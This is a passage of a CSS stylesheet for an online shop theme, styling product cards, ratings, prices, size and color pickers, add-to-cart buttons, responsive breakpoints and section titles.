  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-swd .ec-product-body .ec-title a:hover {
  text-decoration: none;
}
.ec-product-swd .ec-product-body .ec-price {
  display: block;
  margin-bottom: 5px;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  color: #3474d4;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.ec-product-swd .ec-product-body .ec-price span {
  color: #999;
  font-weight: 500;
  text-decoration: line-through;
}
.ec-product-swd .ec-product-body .ec-size a {
  display: inline-block;
  padding: 2px;
  border: 1px solid;
  border-color: #eeeeee;
  color: #777;
  margin: 5px 0 15px;
  font-size: 13px;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  width: 25px;
  height: 25px;
  text-align: center;
}
.ec-product-swd .ec-product-body .ec-size a:hover {
  border: 1px solid #eeeeee;
  text-decoration: none;
  background-color: #eeeeee;
}
.ec-product-swd .ec-product-body .ec-color {
  opacity: 0.7;
}
.ec-product-swd .ec-product-body .ec-color a {
  border: none;
  border: 2px solid transparent;
  padding: 1px;
  line-height: 10px;
  text-align: center;
  display: inline-block;
  border-radius: 30px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-swd .ec-product-body .ec-color a:hover {
  border: 2px solid;
  border-color: #eeeeee;
}
.ec-product-swd .ec-product-body .ec-color span {
  width: 17px;
  height: 17px;
  display: inline-block;
  border-radius: 30px;
}
.ec-product-swd .ec-product-body .ec-color .red {
  background-color: #f56464;
}
.ec-product-swd .ec-product-body .ec-color .blue {
  background-color: #5d5dfc;
}
.ec-product-swd .ec-product-body .ec-color .pink {
  background-color: #ff9faf;
}
.ec-product-swd .ec-product-body .ec-color .green {
  background-color: #539653;
}

/* -----------/ END Product-swd -----------*/
/* ----------- START Product-cbb -----------*/
.ec-product-cbb {
  background-color: #fff;
  font-family: "Work Sans", sans-serif;
  text-align: center;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-cbb:hover {
  -webkit-box-shadow: 0 0 15px -5px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0 15px -5px rgba(0, 0, 0, 0.3);
}
.ec-product-cbb:hover .ec-product-image .pic-1 {
  opacity: 0;
}
.ec-product-cbb:hover .ec-product-image .pic-2 {
  -webkit-filter: blur(0);
          filter: blur(0);
  opacity: 1;
}
.ec-product-cbb:hover .ec-product-links {
  opacity: 1;
}
.ec-product-cbb:hover .ec-product-links li {
  -webkit-transform: rotate(0) scale(1);
          transform: rotate(0) scale(1);
}
.ec-product-cbb:hover .ec-product-links li:nth-child(3) {
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.ec-product-cbb:hover .ec-product-links li:nth-child(2) {
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}
.ec-product-cbb:hover .ec-product-links li:nth-child(1) {
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}
.ec-product-cbb .ec-product-image {
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-cbb .ec-product-image a.image {
  display: block;
}
.ec-product-cbb .ec-product-image img {
  width: 100%;
  height: auto;
}
.ec-product-cbb .ec-product-image .pic-1 {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.ec-product-cbb .ec-product-image .pic-2 {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-filter: blur(10px);
          filter: blur(10px);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.ec-product-cbb .ec-product-links {
  padding: 0;
  margin: 0;
  list-style: none;
  opacity: 0;
  position: absolute;
  bottom: 0;
  right: 10px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-cbb .ec-product-links li {
  margin: 0 0 10px 0;
  -webkit-transform: rotate(360deg) scale(0);
          transform: rotate(360deg) scale(0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-cbb .ec-product-links li a {
  display: block;
  padding: 6px;
  width: 35px;
  height: 35px;
  line-height: 10px;
  border-radius: 50%;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-cbb .ec-product-links li a:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-cbb .ec-product-body {
  text-align: center;
  padding: 15px 10px;
}
.ec-product-cbb .ec-product-body .ec-rating {
  padding: 0;
  margin: 0 0 5px;
  list-style: none;
}
.ec-product-cbb .ec-product-body .ec-rating li {
  font-size: 14px;
}
.ec-product-cbb .ec-product-body .ec-title {
  font-size: 16px;
  font-weight: 700;
  text-transform: capitalize;
  margin: 0 0 7px;
}
.ec-product-cbb .ec-product-body .ec-title a {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-cbb .ec-product-body .ec-title a:hover {
  text-decoration: none;
}
.ec-product-cbb .ec-product-body .ec-price {
  display: block;
  margin-bottom: 5px;
  font-size: 16px;
  font-weight: 600;
  color: #3474d4;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.ec-product-cbb .ec-product-body .ec-price span {
  color: #999;
  font-weight: 500;
  text-decoration: line-through;
}
.ec-product-cbb .ec-product-body .ec-size a {
  display: inline-block;
  padding: 1px;
  border: 1px solid;
  border-color: #eeeeee;
  color: #777;
  margin: 5px 0;
  font-size: 12px;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  width: 20px;
  height: 20px;
  text-align: center;
}
.ec-product-cbb .ec-product-body .ec-size a:hover {
  border: 1px solid #3474d4;
  text-decoration: none;
  color: #fff;
  background-color: #3474d4;
}
.ec-product-cbb .ec-product-body .ec-color a {
  border: none;
  border: 2px solid transparent;
  padding: 1px;
  line-height: 10px;
  text-align: center;
  display: inline-block;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  border-radius: 30px;
}
.ec-product-cbb .ec-product-body .ec-color a:hover {
  border: 2px solid;
  border-color: #eeeeee;
}
.ec-product-cbb .ec-product-body .ec-color span {
  width: 17px;
  height: 17px;
  display: inline-block;
  opacity: 0.7;
  border-radius: 30px;
}
.ec-product-cbb .ec-product-body .ec-color .red {
  background-color: #ff8f8f;
}
.ec-product-cbb .ec-product-body .ec-color .blue {
  background-color: #6c6cff;
}
.ec-product-cbb .ec-product-body .ec-color .pink {
  background-color: #ff8fa1;
}
.ec-product-cbb .ec-product-body .ec-color .green {
  background-color: #74b474;
}

/* -----------/ END Product-cbb -----------*/
/* ----------- START Product-sup -----------*/
.ec-product-sup {
  font-family: "Roboto", sans-serif;
  text-align: center;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.ec-product-sup:hover {
  -webkit-box-shadow: 0 5px 18px rgba(0, 0, 0, 0.3);
          box-shadow: 0 5px 18px rgba(0, 0, 0, 0.3);
}
.ec-product-sup:hover .ec-product-image .pic-1 {
  opacity: 0;
}
.ec-product-sup:hover .ec-product-image .pic-2 {
  opacity: 1;
}
.ec-product-sup:hover .ec-social li {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}
.ec-product-sup:hover .ec-product-rating {
  opacity: 1;
  bottom: 0;
}
.ec-product-sup .ec-product-image {
  position: relative;
  overflow: hidden;
}
.ec-product-sup .ec-product-image a.image {
  display: block;
}
.ec-product-sup .ec-product-image img {
  width: 100%;
  height: auto;
}
.ec-product-sup .ec-product-image .pic-1 {
  opacity: 1;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.ec-product-sup .ec-product-image .pic-2 {
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.ec-product-sup .ec-product-sale-label {
  color: #fff;
  background: #3474d4;
  font-size: 14px;
  font-style: italic;
  text-transform: uppercase;
  width: 55px;
  height: 55px;
  line-height: 55px;
  border-radius: 50px;
  position: absolute;
  top: 10px;
  left: 10px;
}
.ec-product-sup .ec-social {
  padding: 0;
  margin: 0;
  top: 0;
  right: 10px;
  list-style: none;
  position: absolute;
}
.ec-product-sup .ec-social li {
  -webkit-transform: translateX(60px);
          transform: translateX(60px);
  -webkit-transition: all 0.3s ease 0.3s;
  transition: all 0.3s ease 0.3s;
}
.ec-product-sup .ec-social li:nth-child(2) {
  -webkit-transition: all 0.3s ease 0.4s;
  transition: all 0.3s ease 0.4s;
}
.ec-product-sup .ec-social li a {
  display: block;
  padding: 6px;
  margin: 10px 0;
  width: 35px;
  height: 35px;
  line-height: 10px;
  border-radius: 50%;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-sup .ec-social li a:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-sup .ec-product-rating {
  background: #eee;
  width: 100%;
  padding: 10px;
  opacity: 0;
  position: absolute;
  bottom: -60px;
  left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.ec-product-sup .ec-rating {
  padding: 0;
  margin: 0;
  list-style: none;
  float: left;
}
.ec-product-sup .ec-rating li {
  font-size: 13px;
}
.ec-product-sup .ec-add-to-cart {
  color: #fff;
  font-weight: 500;
  float: right;
  -webkit-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border: 1px solid;
  padding: 2px 10px;
  font-size: 12px;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
}
.ec-product-sup .ec-add-to-cart:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-sup .ec-product-body {
  background: #fff;
  padding: 15px;
}
.ec-product-sup .ec-product-body .ec-title {
  font-size: 16px;
  font-weight: 700;
  text-transform: capitalize;
  margin: 0 0 5px;
}
.ec-product-sup .ec-product-body .ec-title a {
  -webkit-transition: all 500ms;
  transition: all 500ms;
}
.ec-product-sup .ec-product-body .ec-title a:hover {
  text-decoration: none;
  color: #3474d4;
}
.ec-product-sup .ec-product-body .ec-price {
  display: block;
  margin-bottom: 5px;
  font-size: 16px;
  font-weight: 600;
  color: #3474d4;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.ec-product-sup .ec-product-body .ec-price span {
  color: #999;
  font-weight: 500;
  text-decoration: line-through;
}
.ec-product-sup .ec-product-body .ec-size a {
  display: inline-block;
  padding: 2px;
  border: 1px solid;
  border-color: #3474d4;
  color: #3474d4;
  margin: 5px 0;
  font-size: 13px;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  width: 25px;
  height: 25px;
  text-align: center;
}
.ec-product-sup .ec-product-body .ec-size a:hover {
  border: 1px solid #3474d4;
  text-decoration: none;
  color: #fff;
  background-color: #3474d4;
}
.ec-product-sup .ec-product-body .ec-color a {
  width: 20px;
  height: 20px;
  border: none;
  border: 1px solid transparent;
  display: inline-block;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-sup .ec-product-body .ec-color a:hover {
  border: 1px solid #eeeeee;
}
.ec-product-sup .ec-product-body .ec-color span {
  width: 100%;
  height: 100%;
  border: 1px solid #fff !important;
  display: inline-block;
}
.ec-product-sup .ec-product-body .ec-color .red {
  background-color: red;
}
.ec-product-sup .ec-product-body .ec-color .blue {
  background-color: blue;
}
.ec-product-sup .ec-product-body .ec-color .pink {
  background-color: pink;
}
.ec-product-sup .ec-product-body .ec-color .green {
  background-color: green;
}

/* -----------/ END Product-sup -----------*/
/* ----------- START Product-sbtn -----------*/
.ec-product-sbtn {
  font-family: "Montserrat";
  text-align: center;
}
.ec-product-sbtn:hover {
  -webkit-box-shadow: 0 0 20px -10px rgba(63, 63, 63, 0.3);
          box-shadow: 0 0 20px -10px rgba(63, 63, 63, 0.3);
}
.ec-product-sbtn:hover .ec-product-image .pic-1 {
  opacity: 0;
}
.ec-product-sbtn:hover .ec-product-image .pic-2 {
  opacity: 1;
}
.ec-product-sbtn:hover .ec-add-to-cart {
  text-decoration: none;
  color: #fff;
  background: #3474d4;
}
.ec-product-sbtn:hover .ec-add-to-cart i {
  display: inline-block;
  visibility: visible;
}
.ec-product-sbtn:hover .ec-product-like-icon {
  opacity: 1;
  left: 0;
}
.ec-product-sbtn:hover .ec-product-compare-icon {
  opacity: 1;
  right: 0;
}
.ec-product-sbtn .ec-product-image {
  position: relative;
}
.ec-product-sbtn .ec-product-image a.ec-image {
  display: block;
}
.ec-product-sbtn .ec-product-image img {
  width: 100%;
  height: auto;
}
.ec-product-sbtn .ec-product-image .pic-1 {
  opacity: 1;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-product-sbtn .ec-product-image .pic-2 {
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-product-sbtn .ec-product-sale-label {
  color: #fff;
  background: #da5555;
  font-size: 12px;
  letter-spacing: 1px;
  line-height: 14px;
  padding: 5px 11px;
  border-radius: 12px;
  position: absolute;
  top: 10px;
  right: 10px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  background: #81dca8;
  text-transform: uppercase;
  left: 11px;
  right: auto;
  font-weight: 600;
  line-height: 12px;
}
.ec-product-sbtn .ec-product-discount-label {
  color: #fff;
  background: #ff6285;
  font-size: 12px;
  letter-spacing: 1px;
  line-height: 14px;
  padding: 5px 11px;
  border-radius: 12px;
  position: absolute;
  top: 10px;
  right: 10px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.ec-product-sbtn .ec-product-body {
  padding: 15px;
}
.ec-product-sbtn .ec-product-body .ec-size a {
  display: inline-block;
  border: 1px solid;
  border-color: #eeeeee;
  color: #3474d4;
  margin: 10px 0 16px;
  font-size: 13px;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  width: 25px;
  height: 25px;
  text-align: center;
}
.ec-product-sbtn .ec-product-body .ec-size a:hover {
  border: 1px solid #3474d4;
  text-decoration: none;
  color: #fff;
  background-color: #3474d4;
}
.ec-product-sbtn .ec-product-body .ec-color a {
  width: 20px;
  height: 20px;
  border: none;
  border: 1px solid transparent;
  text-align: center;
  display: inline-block;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-sbtn .ec-product-body .ec-color a:hover {
  border: 1px solid #eeeeee;
}
.ec-product-sbtn .ec-product-body .ec-color span {
  width: 100%;
  height: 100%;
  border: 1px solid #fff !important;
  display: inline-block;
}
.ec-product-sbtn .ec-product-body .ec-color .red {
  background-color: red;
}
.ec-product-sbtn .ec-product-body .ec-color .blue {
  background-color: blue;
}
.ec-product-sbtn .ec-product-body .ec-color .pink {
  background-color: pink;
}
.ec-product-sbtn .ec-product-body .ec-color .green {
  background-color: green;
}
.ec-product-sbtn .ec-rating {
  padding: 0;
  margin: 0 0 7px;
  list-style: none;
}
.ec-product-sbtn .ec-rating li {
  font-size: 12px;
  display: inline-block;
}
.ec-product-sbtn .ec-title {
  font-size: 16px;
  font-weight: 700;
  text-transform: capitalize;
  margin: 0 0 5px;
}
.ec-product-sbtn .ec-title a {
  -webkit-transition: all 500ms;
  transition: all 500ms;
  font-family: "Poppins", sans-serif;
}
.ec-product-sbtn .ec-title a:hover {
  text-decoration: none;
  color: #3474d4;
}
.ec-product-sbtn .ec-price {
  color: #3474d4;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.005em;
  margin-bottom: 10px;
}
.ec-product-sbtn .ec-price span {
  color: #a7a7a7;
  font-size: 16px;
  font-weight: 400;
  text-decoration: line-through;
}
.ec-product-sbtn .ec-product-button-group {
  position: relative;
  z-index: 1;
}
.ec-product-sbtn .ec-add-to-cart {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0 auto;
  width: calc(100% - 95px);
  height: 40px;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  -webkit-transition: all 0.25s ease 0s;
  transition: all 0.25s ease 0s;
  background-color: #3474d4;
}
.ec-product-sbtn .ec-add-to-cart:hover {
  background-color: #555;
  text-decoration: none;
}
.ec-product-sbtn .ec-add-to-cart i {
  margin-right: 8px;
  display: none;
  visibility: hidden;
  -webkit-transition: all 0.25s ease 0s;
  transition: all 0.25s ease 0s;
}
.ec-product-sbtn .ec-product-like-icon {
  left: 50px;
  right: auto;
}
.ec-product-sbtn .ec-product-compare-icon {
  left: auto;
  right: 50px;
}
.ec-product-sbtn .ec-product-like-icon,
.ec-product-sbtn .ec-product-compare-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  line-height: 10px;
  width: 40px;
  height: 40px;
  opacity: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
  top: 50%;
  z-index: -1;
  -webkit-transition: all 0.25s ease 0s;
  transition: all 0.25s ease 0s;
}
.ec-product-sbtn .ec-product-like-icon:hover,
.ec-product-sbtn .ec-product-compare-icon:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}

/* -----------/ END Product-sbtn -----------*/
/* ----------- START Product-sdwn -----------*/
.ec-product-sdwn {
  -webkit-box-shadow: 0px 15px 35px -5px rgba(0, 0, 0, 0.32);
          box-shadow: 0px 15px 35px -5px rgba(0, 0, 0, 0.32);
  border-radius: 15px;
  -webkit-transition: -webkit-transform 0.2s;
  transition: -webkit-transform 0.2s;
  transition: transform 0.2s;
  transition: transform 0.2s, -webkit-transform 0.2s;
  position: relative;
}
.ec-product-sdwn:hover {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}
.ec-product-sdwn:hover .ec-product-image .pic-2 {
  opacity: 1;
}
.ec-product-sdwn:hover .ec-social li {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}
.ec-product-sdwn:hover .ec-product-body {
  margin-top: 0px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.ec-product-sdwn .ec-product-image {
  position: relative;
  overflow: hidden;
}
.ec-product-sdwn .ec-product-image a.ec-image {
  display: block;
}
.ec-product-sdwn .ec-product-image img {
  width: 100%;
  height: auto;
}
.ec-product-sdwn .ec-product-image .pic-1 {
  opacity: 1;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-product-sdwn .ec-product-sale-label {
  color: #fff;
  background: #3474d4;
  font-size: 14px;
  font-style: italic;
  text-transform: uppercase;
  width: 55px;
  height: 55px;
  line-height: 55px;
  border-radius: 50px;
  position: absolute;
  top: 10px;
  left: 10px;
  text-align: center;
}
.ec-product-sdwn .ec-social {
  padding: 0;
  margin: 0;
  top: 0;
  right: 10px;
  list-style: none;
  position: absolute;
}
.ec-product-sdwn .ec-social li {
  -webkit-transform: translateX(60px);
          transform: translateX(60px);
  -webkit-transition: all 0.3s ease 0.3s;
  transition: all 0.3s ease 0.3s;
}
.ec-product-sdwn .ec-social li:nth-child(2) {
  -webkit-transition: all 0.3s ease 0.4s;
  transition: all 0.3s ease 0.4s;
}
.ec-product-sdwn .ec-social li a {
  display: block;
  padding: 7px;
  margin: 10px 0;
  width: 35px;
  height: 35px;
  line-height: 10px;
  border-radius: 50%;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-sdwn .ec-social li a:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-sdwn .ec-product-body {
  width: 100%;
  margin-top: -145px;
  text-align: center;
  -webkit-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.ec-product-sdwn .ec-product-body .ec-slide {
  padding: 10px;
}
.ec-product-sdwn .ec-product-body .ec-rating {
  padding: 0;
  margin: 0 0 7px;
  list-style: none;
}
.ec-product-sdwn .ec-product-body .ec-rating li {
  font-size: 12px;
  display: inline-block;
}
.ec-product-sdwn .ec-product-body .ec-title {
  font-size: 16px;
  font-weight: 700;
  text-transform: capitalize;
  margin: 0 0 5px;
}
.ec-product-sdwn .ec-product-body .ec-title a {
  -webkit-transition: all 500ms;
  transition: all 500ms;
}
.ec-product-sdwn .ec-product-body .ec-title a:hover {
  text-decoration: none;
  color: #3474d4;
}
.ec-product-sdwn .ec-product-body .ec-price {
  color: #3474d4;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.005em;
  margin-bottom: 10px;
}
.ec-product-sdwn .ec-product-body .ec-price span {
  color: #a7a7a7;
  font-size: 16px;
  font-weight: 400;
  text-decoration: line-through;
}
.ec-product-sdwn .ec-product-body .ec-size a {
  display: inline-block;
  margin: 10px 0;
  width: 20px;
  height: 20px;
  font-size: 12px;
  line-height: 20px;
  text-align: center;
  border: 1px solid;
  border-color: #eeeeee;
  color: #777;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
.ec-product-sdwn .ec-product-body .ec-size a:hover {
  border: 1px solid #3474d4;
  text-decoration: none;
  color: #fff;
  background-color: #3474d4;
}
.ec-product-sdwn .ec-product-body .ec-color a {
  width: 20px;
  height: 20px;
  border: 1px solid transparent;
  text-align: center;
  display: inline-block;
  border-radius: 30px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-sdwn .ec-product-body .ec-color a:hover {
  border: 1px solid #eeeeee;
}
.ec-product-sdwn .ec-product-body .ec-color span {
  width: 100%;
  height: 100%;
  border: 1px solid #fff !important;
  display: inline-block;
  border-radius: 30px;
}
.ec-product-sdwn .ec-product-body .ec-color .red {
  background-color: #ff8383;
}
.ec-product-sdwn .ec-product-body .ec-color .blue {
  background-color: #8383ff;
}
.ec-product-sdwn .ec-product-body .ec-color .pink {
  background-color: #ffa3b3;
}
.ec-product-sdwn .ec-product-body .ec-color .green {
  background-color: #76aa76;
}
.ec-product-sdwn .ec-product-body .ec-link-btn .ec-add-to-cart {
  display: block;
  padding: 5px;
  width: 100%;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  line-height: 33px;
  color: #fff;
  background-color: #3474d4;
}
.ec-product-sdwn .ec-product-body .ec-link-btn .ec-add-to-cart:hover {
  background-color: #555;
  text-decoration: none;
}

/* -----------/ END Product-sdwn -----------*/
/* ----------- START Common CSS -----------*/
.ec-product-image .pic-2 {
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.ec-title a {
  color: #777;
  font-family: "Montserrat";
  font-size: 15px;
  font-weight: 500;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
}
.ec-title a:hover {
  color: #3474d4 !important;
  text-decoration: none;
}

.ec-rating li {
  color: #999;
}
.ec-rating .fill {
  color: #eec317;
}

/* -----------/ END Common CSS -----------*/
@media screen and (max-width: 1200px) {
  .ec-product-ds .ec-title a {
    font-size: 14px;
  }
  .ec-product-ds .ec-price {
    font-size: 14px;
  }

  .ec-product-csc .ec-product-body .ec-link-icon a {
    margin: 9px 2px;
  }
  .ec-product-csc .ec-product-body .ec-link-btn .ec-add-to-cart {
    font-size: 12px;
    line-height: 33px;
  }

  .ec-product-fw .ec-product-body .ec-link-icon a {
    margin: 9px 2px;
  }
  .ec-product-fw .ec-product-body .ec-link-btn .ec-add-to-cart {
    font-size: 12px;
    line-height: 33px;
  }

  .ec-product-tp .ec-product-body .ec-link-icon a {
    margin: 9px 2px;
  }
  .ec-product-tp .ec-product-body .ec-link-btn .ec-add-to-cart {
    font-size: 12px;
    line-height: 33px;
  }

  .ec-product-lsc .ec-product-body .ec-link-icon a {
    margin: 0 2px;
  }
  .ec-product-lsc .ec-product-body .ec-link-btn .ec-add-to-cart {
    font-size: 12px;
    line-height: 35px;
    height: 35px;
    margin: 0 2px 0 0;
  }
}
@media screen and (max-width: 991px) {
  .ec-product-ds {
    margin: 20px 0;
    overflow: inherit;
  }
  .ec-product-ds .links {
    opacity: unset;
    bottom: 0;
    top: auto !important;
  }
  .ec-product-ds .links li a {
    width: 35px;
    height: 35px;
    font-size: 16px;
  }
  .ec-product-ds .ec-price {
    margin-bottom: 15px;
    opacity: inherit;
  }
  .ec-product-ds:hover .ec-price {
    opacity: inherit;
  }
  .ec-product-ds .ec-add-to-cart {
    opacity: unset;
    bottom: auto !important;
    line-height: 35px;
    font-size: 13px;
  }

  .ec-product-csc {
    margin: 20px 0;
  }
  .ec-product-csc .ec-product-body .ec-title a {
    font-size: 14px;
  }
  .ec-product-csc .ec-product-body .ec-link-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    text-align: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .ec-product-fw {
    margin: 20px 0;
  }
  .ec-product-fw .ec-product-body .ec-title a {
    font-size: 14px;
  }
  .ec-product-fw .ec-product-image .ec-link-icon {
    opacity: 1;
  }

  .ec-product-tp {
    margin: 20px 0;
  }
  .ec-product-tp .ec-product-body .ec-title a {
    font-size: 14px;
  }
  .ec-product-tp .ec-product-image .ec-link-icon {
    opacity: 1;
  }

  .ec-product-sdwn {
    margin: 15px 0;
  }

  .ec-product-lsc {
    margin: 15px 0;
  }
  .ec-product-lsc .ec-product-body .ec-title a {
    font-size: 14px;
  }
  .ec-product-lsc .ec-product-image .ec-link-icon {
    opacity: 1;
  }

  .ec-product-swd {
    margin: 0 0 30px;
  }

  .ec-product-cbb {
    margin: 0 0 30px;
  }

  .ec-product-sup {
    margin-bottom: 40px;
  }

  .ec-product-sbtn {
    margin-bottom: 30px;
  }
}
/*-------------------------------------------------
  Element Title Page CSS
---------------------------------------------------*/
/*-----  Common CSS for all section  -----*/
.sec-1 h2, .sec-1 .h2, .sec-2 h2, .sec-2 .h2, .sec-3 h2, .sec-3 .h2, .sec-4 h2, .sec-4 .h2, .sec-5 h2, .sec-5 .h2, .sec-6 h2, .sec-6 .h2, .sec-7 h2, .sec-7 .h2, .sec-8 h2, .sec-8 .h2, .sec-9 h2, .sec-9 .h2, .sec-10 h2, .sec-10 .h2, .sec-11 h2, .sec-11 .h2, .sec-12 h2, .sec-12 .h2 {
  font-size: 28px;
  font-weight: 800;
  margin-bottom: 20px;
  position: relative;
}
.sec-1 p, .sec-2 p, .sec-3 p, .sec-4 p, .sec-5 p, .sec-6 p, .sec-7 p, .sec-8 p, .sec-9 p, .sec-10 p, .sec-11 p, .sec-12 p {
  margin: 0;
  color: #777;
  font-size: 16px;
  font-family: "Montserrat";
}

/*-----  Title Section-1 CSS  -----*/
.sec-1 h2, .sec-1 .h2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.sec-1 h2 span, .sec-1 .h2 span {
  position: relative;
}
.sec-1 h2 span:after, .sec-1 .h2 span:after {
  content: "";
  width: 50px;
  height: 50px;
  position: absolute;
  top: -37px;
  right: -12px;
  background-color: #3474d4;
  z-index: -1;
  border-radius: 50%;
  opacity: 0.3;
}
.sec-1 h2 span:before, .sec-1 .h2 span:before {
  content: "";
  width: 20px;
  height: 20px;
  position: absolute;
  top: 9px;
  right: -25px;
  background-color: #555;
  z-index: -1;
  border-radius: 50%;
  opacity: 0.3;
}

/*-----  Title Section-2 CSS  -----*/
.sec-2 h2, .sec-2 .h2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.sec-2 h2 span, .sec-2 .h2 span {
  position: relative;
}
.sec-2 h2 span:after, .sec-2 .h2 span:after {
  background: transparent -webkit-gradient(linear, left top, right top, from(transparent), color-stop(#3474d4), color-stop(#555), to(transparent)) repeat scroll 0 0;
